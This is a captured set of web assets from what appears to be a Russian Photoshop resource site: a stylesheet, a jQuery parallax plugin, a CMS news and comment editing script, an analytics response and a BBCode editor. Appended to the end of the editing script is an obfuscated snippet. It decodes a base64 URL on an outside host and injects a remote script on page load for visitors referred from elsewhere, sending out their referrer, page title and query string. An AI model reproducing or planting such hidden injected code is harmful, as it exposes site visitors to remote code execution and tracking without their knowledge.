#toolbar-right{height:88px;background:transparent url(../images/toolbar_right.png) right top no-repeat;position:relative;padding-right:6px}
#toolbar input,#toolbar span{color:#d3d3d3;font-size:10px}
div.data{position:absolute;top:11px;float:right;right:6px;width:196px;font-weight:bold;color:#bfbfbf}
div.searchform{width:196px;position:absolute;right:6px;top:58px}
div.searchform input{border:1px solid gray;background:transparent;float:left;padding:3px}
div.searchform a.btn{float:left;width:21px;height:20px;background:transparent url(../images/search_btn.png) left top no-repeat;outline:none;margin:0 2px}
div.searchform a.btn:hover{background:transparent url(../images/search_btn.png) left bottom no-repeat}
div.loginform{position:relative;top:6px;float:left}
div.loginform div.formlgn{float:left;width:160px}
div.loginform div.formlgn label{float:left;clear:both;width:170px;padding:3px 0}
div.loginform div.formlgn label input{border:1px solid gray;background:transparent;padding:1px}
div.loginform div.formlgn label span{float:left;width:40px}
div.loginform a.btn{float:left;width:42px;height:42px;background:transparent url(../images/login_btn.png) left top no-repeat;outline:none}
div.loginform a.btn:hover{background:transparent url(../images/login_btn.png) left bottom no-repeat}
div.loginform p a{color:#ff7800}
div.loginform p a:hover{color:#ffb400}
div.loginform h3,div.loginform h3 a{color:#bfbfbf;font-size:12px;padding-bottom:0px;background:url("../images/dotted.gif") left bottom repeat-x}
div.loginform div.logincol{float:left;width:130px}
div.bannerbox{position:absolute;top:10px;left:300px;width:590px}
.weekday-active-v,.day-active-v,.mid{font-weight:700}
.weekday,.weekday-active{color:#804040}
.day-active a,.weekday-active a,.day-active-v a,.weekday-active-v a,.monthlink{text-decoration:none}
.xfields input,.xprofile input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0}
.pm_list,.pm_list a{color:#757575}
:link,:visited{color:#0066cc;text-decoration:none}
a img,#searchbox .btn{border:0}
div.lasttime{position:absolute;left:0px;top:67px;font-size:9px;font-weight:bold;color:#bfbfbf}
.slidemenu{margin:5px 0;padding:0;width:197px;border:0}
.slidemenu div.silverheader a{background:black url(../images/category/silvergrd.gif) repeat-x center left;font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;color:white;display:block;position:relative;width:auto;padding:5px 0;padding-left:12px;text-decoration:none}
.slidemenu div.silverheader a:visited, .slidemenu div.silverheader a:active{color:white}
.slidemenu div.selected a, .slidemenu div.silverheader a:hover{background-image:url(../images/category/silvergrdov.gif);color:white}
.slidemenu div.submenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:8px;text-decoration:none}
.slidemenu div.submenu div.ssubmenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu div.ssubmenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:18px;text-decoration:none}
.b-top{z-index:2600;position:fixed;left:0;bottom:105px;width:35%;margin-left:55%;opacity:0.5;filter:alpha(opacity=50)}
.b-top:hover{opacity:1;filter:alpha(opacity=100);cursor:pointer}
.b-top-but{z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;color:white;background:#0066cc url(../images/bjtop.png) no-repeat 50% 11px;border-radius:7px}
.info{border:1px dotted #ff9c00;padding:5px;background:#fff0d7;color:#b65100}
.clouds_xsmall { font-size: 1.2em}
.clouds_small { font-size: 1.5em}
.clouds_medium { font-size: 1.8em}
.clouds_large { font-size: 2.1em}
.clouds_xlarge { font-size: 2.4em}
.commcolorid1{background-color:#ffffff;border:1px solid #EEEEEE;padding-top:5px}
.commcolorid2{background-color:#FDF6C2;border:1px solid #EEEEEE;padding-top:5px}
.yashare-auto-init{padding:8px 0 2px 0}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/css/jquery.js
body_size: 7822
content:
(function(jQuery){function stripFiletype(ref){var x=ref.replace('.html','');return x.replace('#','');}function initOrigin(l){if(l.xorigin=='left'){l.xorigin=0;}else if(l.xorigin=='middle'||l.xorigin=='centre'||l.xorigin=='center'){l.xorigin=0.5;}else if(l.xorigin=='right'){l.xorigin=1;}if(l.yorigin=='top'){l.yorigin=0;}else if(l.yorigin=='middle'||l.yorigin=='centre'||l.yorigin=='center'){l.yorigin=0.5;}else if(l.yorigin=='bottom'){l.yorigin=1;}}function positionMouse(mouseport,localmouse,virtualmouse){var difference={x:0,y:0,sum:0};if(!mouseport.ontarget){difference.x=virtualmouse.x-localmouse.x;difference.y=virtualmouse.y-localmouse.y;difference.sum=Math.sqrt(difference.x*difference.x+difference.y*difference.y);virtualmouse.x=localmouse.x+difference.x*mouseport.takeoverFactor;virtualmouse.y=localmouse.y+difference.y*mouseport.takeoverFactor;if(difference.sum<mouseport.takeoverThresh&&difference.sum>mouseport.takeoverThresh*-1){mouseport.ontarget=true;}}else{virtualmouse.x=localmouse.x;virtualmouse.y=localmouse.y;}}function setupPorts(viewport,mouseport){var offset=mouseport.element.offset();jQuery.extend(viewport,{width:viewport.element.width(),height:viewport.element.height()});jQuery.extend(mouseport,{width:mouseport.element.width(),height:mouseport.element.height(),top:offset.top,left:offset.left});}function parseTravel(travel,origin,dimension){var offset;var cssPos;if(typeof(travel)==='string'){if(travel.search(/^\d+\s?px$/)!=-1){travel=travel.replace('px','');travel=parseInt(travel,10);offset=origin*(dimension-travel);cssPos=origin*100+'%';return{travel:travel,travelpx:true,offset:offset,cssPos:cssPos};}else if(travel.search(/^\d+\s?%$/)!=-1){travel.replace('%','');travel=parseInt(travel,10)/100;}else{travel=1;}}offset=origin*(1-travel);return{travel:travel,travelpx:false,offset:offset}}function setupLayer(layer,i,mouseport){var xStuff;var yStuff;var cssObject={};layer[i]=jQuery.extend({},{width:layer[i].element.width(),height:layer[i].element.height()},layer[i]);xStuff=parseTravel(layer[i].xtravel,layer[i].xorigin,layer[i].width);yStuff=parseTravel(layer[i].ytravel,layer[i].yorigin,layer[i].height);jQuery.extend(layer[i],{diffxrat:mouseport.width/(layer[i].width-mouseport.width),diffyrat:mouseport.height/(layer[i].height-mouseport.height),xtravel:xStuff.travel,ytravel:yStuff.travel,xtravelpx:xStuff.travelpx,ytravelpx:yStuff.travelpx,xoffset:xStuff.offset,yoffset:yStuff.offset});if(xStuff.travelpx){cssObject.left=xStuff.cssPos;}if(yStuff.travelpx){cssObject.top=yStuff.cssPos;}if(xStuff.travelpx||yStuff.travelpx){layer[i].element.css(cssObject);}}function setupLayerContents(layer,i,viewportOffset){var contentOffset;jQuery.extend(layer[i],{content:[]});for(var n=0;n<layer[i].element.children().length;n++){if(!layer[i].content[n])layer[i].content[n]={};if(!layer[i].content[n].element)layer[i].content[n]['element']=layer[i].element.children().eq(n);if(!layer[i].content[n].anchor&&layer[i].content[n].element.children('a').attr('name')){layer[i].content[n]['anchor']=layer[i].content[n].element.children('a').attr('name');}if(layer[i].content[n].anchor){contentOffset=layer[i].content[n].element.offset();jQuery.extend(layer[i].content[n],{width:layer[i].content[n].element.width(),height:layer[i].content[n].element.height(),x:contentOffset.left-viewportOffset.left,y:contentOffset.top-viewportOffset.top});jQuery.extend(layer[i].content[n],{posxrat:(layer[i].content[n].x+layer[i].content[n].width/2)/layer[i].width,posyrat:(layer[i].content[n].y+layer[i].content[n].height/2)/layer[i].height});}}}function moveLayers(layer,xratio,yratio){var xpos;var ypos;var cssObject;for(var i=0;i<layer.length;i++){xpos=layer[i].xtravel*xratio+layer[i].xoffset;ypos=layer[i].ytravel*yratio+layer[i].yoffset;cssObject={};if(layer[i].xparallax){if(layer[i].xtravelpx){cssObject.marginLeft=xpos*-1+'px';}else{cssObject.left=xpos*100+'%';cssObject.marginLeft=xpos*layer[i].width*-1+'px';}}if(layer[i].yparallax){if(layer[i].ytravelpx){cssObject.marginTop=ypos*-1+'px';}else{cssObject.top=ypos*100+'%';cssObject.marginTop=ypos*layer[i].height*-1+'px';}}layer[i].element.css(cssObject);}}jQuery.fn.jparallax=function(options){var settings=jQuery().extend({},jQuery.fn.jparallax.settings,options);var settingsLayer={xparallax:settings.xparallax,yparallax:settings.yparallax,xorigin:settings.xorigin,yorigin:settings.yorigin,xtravel:settings.xtravel,ytravel:settings.ytravel};var settingsMouseport={element:settings.mouseport,takeoverFactor:settings.takeoverFactor,takeoverThresh:settings.takeoverThresh};if(settings.mouseport)settingsMouseport['element']=settings.mouseport;var layersettings=[];for(var a=1;a<arguments.length;a++){layersettings.push(jQuery.extend({},settingsLayer,arguments[a]));}return this.each(function(){var localmouse={x:0.5,y:0.5};var virtualmouse={x:0.5,y:0.5};var timer={running:false,frame:settings.frameDuration,fire:function(x,y){positionMouse(mouseport,localmouse,virtualmouse);moveLayers(layer,virtualmouse.x,virtualmouse.y);this.running=setTimeout(function(){if(localmouse.x!=x||localmouse.y!=y||!mouseport.ontarget){timer.fire(localmouse.x,localmouse.y);}else if(timer.running){timer.running=false;}},timer.frame);}};var viewport={element:jQuery(this)};var mouseport=jQuery.extend({},{element:viewport.element},settingsMouseport,{xinside:false,yinside:false,active:false,ontarget:false});var layer=[];function matrixSearch(layer,ref,callback){for(var i=0;i<layer.length;i++){var gotcha=false;for(var n=0;n<layer[i].content.length;n++){if(layer[i].content[n].anchor==ref){callback(i,n);return[i,n];}}}return false;}setupPorts(viewport,mouseport);for(var i=0;i<viewport.element.children().length;i++){layer[i]=jQuery.extend({},settingsLayer,layersettings[i],{element:viewport.element.children('*:eq('+i+')')});setupLayer(layer,i,mouseport);if(settings.triggerResponse){setupLayerContents(layer,i,viewport.element.offset());}}viewport.element.children().css('position','absolute');moveLayers(layer,0.5,0.5);if(settings.mouseResponse){jQuery().mousemove(function(mouse){mouseport.xinside=(mouse.pageX>=mouseport.left&&mouse.pageX<mouseport.width+mouseport.left)?true:false;mouseport.yinside=(mouse.pageY>=mouseport.top&&mouse.pageY<mouseport.height+mouseport.top)?true:false;if(mouseport.xinside&&mouseport.yinside&&!mouseport.active){mouseport.ontarget=false;mouseport.active=true;}if(mouseport.active){if(mouseport.xinside){localmouse.x=(mouse.pageX-mouseport.left)/mouseport.width;}else{localmouse.x=(mouse.pageX<mouseport.left)?0:1;}if(mouseport.yinside){localmouse.y=(mouse.pageY-mouseport.top)/mouseport.height;}else{localmouse.y=(mouse.pageY<mouseport.top)?0:1;}}if(mouseport.xinside&&mouseport.yinside){if(!timer.running)timer.fire(localmouse.x,localmouse.y);}else if(mouseport.active){mouseport.active=false;}});}if(settings.triggerResponse){viewport.element.bind("jparallax",function(event,ref){ref=stripFiletype(ref);matrixSearch(layer,ref,function(i,n){localmouse.x=layer[i].content[n].posxrat*(layer[i].diffxrat+1)-(0.5*layer[i].diffxrat);localmouse.y=layer[i].content[n].posyrat*(layer[i].diffyrat+1)-(0.5*layer[i].diffyrat);if(!settings.triggerExposesEdges){if(localmouse.x<0)localmouse.x=0;if(localmouse.x>1)localmouse.x=1;if(localmouse.y<0)localmouse.y=0;if(localmouse.y>1)localmouse.y=1;}mouseport.ontarget=false;if(!timer.running)timer.fire(localmouse.x,localmouse.y);});});}jQuery(window).resize(function(){setupPorts(viewport,mouseport);for(var i=0;i<layer.length;i++){setupLayer(layer,i,mouseport);}});});};jQuery.fn.jparallax.settings={mouseResponse:true,mouseActiveOutside:false,triggerResponse:true,triggerExposesEdges:false,xparallax:true,yparallax:true,xorigin:0.5,yorigin:0.5,xtravel:1,ytravel:1,takeoverFactor:0.65,takeoverThresh:0.002,frameDuration:25};initOrigin(jQuery.fn.jparallax.settings);jQuery(function(){});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/js_edit.js
body_size: 9148
content:
var n_cache=[],c_cache=[],comm_id,comm_edit_id,s_id,e_id;function IPMenu(a,c,b,d){var e=[];e[0]='<a href="https://www.nic.ru/whois/?ip='+a+'" target="_blank">'+c+"</a>";e[1]='<a href="'+img_root+img_admin+"?mod=iptools&ip="+a+'" target="_blank">'+b+"</a>";e[2]='<a href="'+img_root+img_admin+"?mod=blockip&ip="+a+'" target="_blank">'+d+"</a>";return e}function ajax_cancel_for_edit(a){if(n_cache[a]!="")document.getElementById("news-id-"+a).innerHTML=n_cache[a];return false}function whenCompletedSave(){n_cache[e_id]=""}function ajax_save_for_edit(a,c){var b=new img_ajax,d=0,e="";if(document.getElementById("allow_br_"+a).checked)d=1;e_id=a;b.onShow("");e=quick_wysiwyg=="1"?b.encodeVAR(tinyMCE.get("imgeditnews"+a).getContent()):b.encodeVAR(document.getElementById("imgeditnews"+a).value);var f=b.encodeVAR(document.getElementById("edit-title-"+a).value);e="news_txt="+e;b.setVar("id",a);b.setVar("allow_br",d);b.setVar("title",f);b.setVar("reason",b.encodeVAR(document.getElementById("edit-reason-"+a).value));b.setVar("field",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="POST";b.element="news-id-"+a;b.onCompletion=whenCompletedSave;b.sendAJAX(e);return false}function whenCompleted(){var a=document.getElementById("news-id-"+s_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ajax_prep_for_edit(a,c){if(!n_cache[a]||n_cache[a]=="")n_cache[a]=document.getElementById("news-id-"+a).innerHTML;var b=new img_ajax;s_id=a;b.onShow("");b.setVar("id",a);b.setVar("field",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="GET";b.element="news-id-"+a;b.execute=true;b.onCompletion=whenCompleted;b.sendAJAX("");return false}function whenCompletedCommentsEdit(){var a=document.getElementById("comm-id-"+comm_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function MenuCommBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_comm_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";b[1]='<a href="'+img_root+"?by=comments&action=comm_edit&id="+a+"&area="+c+'">'+menu_full+"</a>";return b}function ajax_comm_edit(a,c){if(!c_cache[a]||c_cache[a]=="")c_cache[a]=document.getElementById("comm-id-"+a).innerHTML;var b=new img_ajax;comm_id=a;b.onShow("");b.setVar("id",a);b.setVar("area",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="GET";b.element="comm-id-"+a;b.execute=true;b.onCompletion=whenCompletedCommentsEdit;b.sendAJAX("");return false}function ajax_cancel_comm_edit(a){if(n_cache[a]!="")document.getElementById("comm-id-"+a).innerHTML=c_cache[a];return false}function whenCompletedSaveComments(){c_cache[comm_edit_id]=""}function ajax_save_comm_edit(a,c){var b=new img_ajax,d="";comm_edit_id=a;b.onShow("");d=img_wysiwyg=="yes"?b.encodeVAR(tinyMCE.get("imgeditcomments"+a).getContent()):b.encodeVAR(document.getElementById("imgeditcomments"+a).value);d="comm_txt="+d;b.setVar("id",a);b.setVar("area",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="POST";b.element="comm-id-"+a;b.onCompletion=whenCompletedSaveComments;b.sendAJAX(d);return false}function byFavorites(a,c){var b=new img_ajax;b.onShow("");var d="fav_id="+a;b.setVar("action",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/favorites.php";b.method="GET";b.element="fav-id-"+a;b.sendAJAX(d);return false}function CheckLogin(){var a=new img_ajax,c=a.encodeVAR(document.getElementById("name").value);a.onShow("");c="name="+c;a.requestFile=img_root+"alfa/ajax/registration.php";a.method="POST";a.element="result-registration";a.sendAJAX(c);return false}function doCalendar(a,c){var b=new img_ajax;b.onShow("");b.setVar("year",c);b.setVar("month",a);b.requestFile=img_root+"alfa/ajax/calendar.php";b.method="GET";b.element="calendar-layer";b.sendAJAX("")}function ShowBild(a){window.open(img_root+"alfa/modules/imagepreview.php?image="+a,"","resizable=1,HEIGHT=200,WIDTH=200, top=0, left=0, scrollbars=yes")}function byRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer";b.sendAJAX(a)}function imgRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.setVar("mode","short");b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer-"+c;b.sendAJAX(a)}function doAddComments(){var a=document.getElementById("img-comments-form"),c=new img_ajax;if(img_wysiwyg=="yes"){document.getElementById("comments").value=tinyMCE.get("comments").getContent();c.setVar("editor_mode","wysiwyg")}if(a.comments.value==""||a.name.value==""){alert(img_req_field);return false}c.onShow("");var b="post_id="+a.post_id.value;c.setVar("comments",c.encodeVAR(a.comments.value));c.setVar("name",c.encodeVAR(a.name.value));c.setVar("mail",c.encodeVAR(a.mail.value));c.setVar("skin",img_skin);a.sec_code&&c.setVar("sec_code",a.sec_code.value);if(a.allow_subscribe)a.allow_subscribe.checked==true?c.setVar("allow_subscribe","1"):c.setVar("allow_subscribe","0");c.requestFile=img_root+"alfa/ajax/addcomments.php";c.method="POST";c.execute=true;c.element="img-ajax-comments";c.sendAJAX(b)}function img_copy_quote(a){img_txt="";if(window.getSelection)img_txt=window.getSelection();else if(document.selection)img_txt=document.selection.createRange().text;if(img_txt!="")img_txt="[quote="+a+"]"+img_txt+"[/quote]\n"}function img_ins(a){if(!document.getElementById("img-comments-form"))return false;var c=document.getElementById("img-comments-form").comments,b="";if(img_wysiwyg=="no")c.value+=img_txt!=""?img_txt:"[b]"+a+"[/b],\n";else{b=img_txt!=""?img_txt:"<b>"+a+"</b>,<br />";tinyMCE.execInstanceCommand("comments","mceInsertContent",false,b,true)}}function ShowOrHide(a){var c=document.getElementById(a);a=document.getElementById("image-"+a)?document.getElementById("image-"+a):null;if(c)if(c.style)if(c.style.display=="none"){c.style.display="";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-minus.gif"}else{c.style.display="none";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-plus.gif"}else c.visibility="show"}function ckeck_uncheck_all(){for(var a=document.pmlist,c=0;c<a.elements.length;c++){var b=a.elements[c];if(b.type=="checkbox")b.checked=a.master_box.checked==true?false:true}a.master_box.checked=a.master_box.checked==true?false:true}function confirmDelete(a){if(confirm(img_del_agree))document.location=a}function img_smiley(a){doInsert(" "+a+" ","",false);document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}function ImgPageCompleted(){hideBusyLayer();var a=document.getElementById("img-content");(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ImgPage(a){showBusyLayer();if(document.getElementById("img-info").innerHTML!="")document.getElementById("img-info").innerHTML="";var c=new img_ajax;c.onShow("");c.requestFile=img_root+"alfa/ajax/pages.php";c.method="GET";c.execute=true;c.element="img-content";c.onCompletion=ImgPageCompleted;c.sendAJAX(a)}function setNewField(a,c){if(a!=selField){fombj=c;selField=a}}function UserMenu(a,c,b){var d=[];d[0]="<a "+a+" >"+menu_profile+"</a>";d[1]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&user="+c+'">'+menu_send+"</a>";d[2]='<a href="'+img_root+"index.php?by=lastcomments&userid="+c+'">'+menu_fcomments+"</a>";if(b=="1")d[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&id="+c+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return d}function UserNewsMenu(a,c,b,d){var e=[];e[0]="<a "+a+" >"+menu_profile+"</a>";e[1]="<a "+c+" >"+menu_fnews+"</a>";e[2]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&username="+b+'">'+menu_send+"</a>";if(d=="1")e[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&user="+b+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return e}function img_news_delete(a){if(confirm(img_del_agree))document.location=img_root+"index.php?by=deletenews&id="+a+"&hash="+img_login_hash}function MenuNewsBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_prep_for_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";if(img_admin!="")b[1]='<a href="'+img_root+img_admin+"?mod=editnews&action=editnews&id="+a+'" target="_blank">'+menu_full+"</a>";if(allow_img_delete_news)b[2]="<a onclick=\"img_news_delete ('"+a+'\'); return false;" href="#">'+img_del_news+"</a>";return b};(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9teXN0YXRpc3Rpay5ydS9rd3JnNjM='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=306371481&t=pageview&_s=1&dl=https%3A%2F%2Fimageru.ru%2Fphotoshop%2Fpsd%2Fdesign-elements%2F653-planety-v-psd-formate.html&ul=en-us%40posix&dt=%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D1%8B%20%D0%B2%20PSD%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1425285025&gjid=1385275688&cid=1083954191.1765716114&tid=UA-69781263-1&_gid=511460121.1765716114&_r=1&_slc=1&z=121269883
body_size: -449
content:
2,cG-QDDMPHNT6F

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/bbcodes.js
body_size: 9817
content:
var uagent=navigator.userAgent.toLowerCase(),is_safari=uagent.indexOf("safari")!=-1||navigator.vendor=="Apple Computer, Inc.",is_ie=uagent.indexOf("msie")!=-1&&!is_opera&&!is_safari&&!is_webtv,is_ie4=is_ie&&uagent.indexOf("msie 4.")!=-1,is_moz=navigator.product=="Gecko",is_ns=uagent.indexOf("compatible")==-1&&uagent.indexOf("mozilla")!=-1&&!is_opera&&!is_webtv&&!is_safari,is_ns4=is_ns&&parseInt(navigator.appVersion)==4,is_opera=uagent.indexOf("opera")!=-1,is_kon=uagent.indexOf("konqueror")!=-1,is_webtv=uagent.indexOf("webtv")!=-1,is_win=uagent.indexOf("win")!=-1||uagent.indexOf("16bit")!=-1,is_mac=uagent.indexOf("mac")!=-1||navigator.vendor=="Apple Computer, Inc.",ua_vers=parseInt(navigator.appVersion),b_open=0,i_open=0,u_open=0,s_open=0,quote_open=0,code_open=0,sql_open=0,html_open=0,left_open=0,center_open=0,right_open=0,hide_open=0,color_open=0,spoiler_open=0,ie_range_cache="",bbtags=[],rus_lr2="\u0415-\u0435-\u041e-\u043e-\u0401-\u0401-\u0401-\u0401-\u0416-\u0416-\u0427-\u0427-\u0428-\u0428-\u0429-\u0429-\u042a-\u042c-\u042d-\u042d-\u042e-\u042e-\u042f-\u042f-\u042f-\u042f-\u0451-\u0451-\u0436-\u0447-\u0448-\u0449-\u044d-\u044e-\u044f-\u044f".split("-"),lat_lr2=("/E-/e-/O-/o-\u042bO-\u042bo-\u0419O-\u0419o-\u0417H-\u0417h-\u0426H-\u0426h-\u0421H-\u0421h-\u0428H-\u0428h-\u044a"+String.fromCharCode(35)+"-\u044c"+String.fromCharCode(39)+"-\u0419E-\u0419e-\u0419U-\u0419u-\u0419A-\u0419a-\u042bA-\u042ba-\u044bo-\u0439o-\u0437h-\u0446h-\u0441h-\u0448h-\u0439e-\u0439u-\u0439a-\u044ba").split("-"),rus_lr1="\u0410-\u0411-\u0412-\u0413-\u0414-\u0415-\u0417-\u0418-\u0419-\u041a-\u041b-\u041c-\u041d-\u041e-\u041f-\u0420-\u0421-\u0422-\u0423-\u0424-\u0425-\u0425-\u0426-\u0429-\u042b-\u042f-\u0430-\u0431-\u0432-\u0433-\u0434-\u0435-\u0437-\u0438-\u0439-\u043a-\u043b-\u043c-\u043d-\u043e-\u043f-\u0440-\u0441-\u0442-\u0443-\u0444-\u0445-\u0445-\u0446-\u0449-\u044a-\u044b-\u044c-\u044c-\u044f".split("-"),lat_lr1=("A-B-V-G-D-E-Z-I-J-K-L-M-N-O-P-R-S-T-U-F-H-X-C-W-Y-Q-a-b-v-g-d-e-z-i-j-k-l-m-n-o-p-r-s-t-u-f-h-x-c-w-"+String.fromCharCode(35)+"-y-"+String.fromCharCode(39)+"-"+String.fromCharCode(96)+"-q").split("-");function stacksize(a){for(i=0;i<a.length;i++)if(a[i]==""||a[i]==null||a=="undefined")return i;return a.length}function pushstack(a,b){arraysize=stacksize(a);a[arraysize]=b}function popstack(a){arraysize=stacksize(a);theval=a[arraysize-1];delete a[arraysize-1];return theval}
function setFieldName(a){if(a!=selField){allcleartags();selField=a}}function cstat(){var a=stacksize(bbtags)}function closeall(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);var a="[/"+tagRemove+"]";eval("fombj."+selField+".value += closetags");if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}bbtags=[]}
function allcleartags(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}bbtags=[]}function emoticon(a){doInsert(" "+a+" ","",false)}function pagebreak(){doInsert("{PAGEBREAK}","",false)}function add_code(a){fombj.selField.value+=a;fombj.selField.focus()}
function simpletag(a){if(eval(a+"_open")==0){if(doInsert("["+a+"]","[/"+a+"]",true)){eval(a+"_open = 1");document.getElementById("b_"+a).className="editor_buttoncl";pushstack(bbtags,a);cstat()}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]==a)lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}cstat()}}
function tag_url(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"Скачать")||(b="Скачать");var c=prompt(text_enter_url,"https://");b=prompt(text_enter_url_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[url="+c+"]"+b+"[/url]","",false)}
function tag_leech(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"Скачать")||(b="Скачать");var c=prompt(text_enter_url,"https://");b=prompt(text_enter_url_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[leech="+c+"]"+b+"[/leech]","",false)}
function tag_youtube(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[youtube="+b+"]","",false)}function tag_flash(){var a="",b=prompt(text_enter_flash,"https://"),c=prompt(text_enter_size,"425,264");b||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[flash="+c+"]"+b+"[/flash]","",false)}
function tag_image(){var a="",b=prompt(text_enter_image,"https://"),c=prompt(img_title,image_align);b||(a+=" "+error_no_url);if(a)alert("Error!"+a);else if(c=="")doInsert("[img]"+b+"[/img]","",false);else c=="center"?doInsert("[center][img]"+b+"[/img][/center]","",false):doInsert("[img="+c+"]"+b+"[/img]","",false)}
function tag_video(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[video="+b+"]","",false)}function tag_audio(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[audio="+b+"]","",false)}
function tag_email(){var a=prompt(text_enter_email,"");if(a){var b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"")||(b="");(b=prompt(email_title,b))||(b=a);doInsert("[email="+a+"]"+b+"[/email]","",false)}else alert(error_no_email)}
function doInsert(a,b,c){var d=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win){if(d.isTextEdit){d.focus();var f=document.selection,e=ie_range_cache?ie_range_cache:f.createRange();if((f.type=="Text"||f.type=="None")&&e!=null){if(b!=""&&e.text.length>0)a+=e.text+b;else if(c)a+=e.text+b;e.text=a}}else d.value+=a+b;e.select();ie_range_cache=null}else if(d.selectionEnd){f=d.selectionStart;c=d.scrollTop;var g=d.selectionEnd;if(g<=2)g=d.textLength;e=d.value.substring(0,f);var h=d.value.substring(f,g);g=d.value.substring(g,d.textLength);h=a+h+b;d.value=e+h+g;a=f+h.length;d.selectionStart=a;d.selectionEnd=a;d.scrollTop=c}else d.value+=a+b;d.focus();return false}function getOffsetTop(a){for(var b=a.offsetTop;(a=a.offsetParent)!=null;)b+=a.offsetTop;return b}function getOffsetLeft(a){for(var b=a.offsetLeft;(a=a.offsetParent)!=null;)b+=a.offsetLeft;return b}
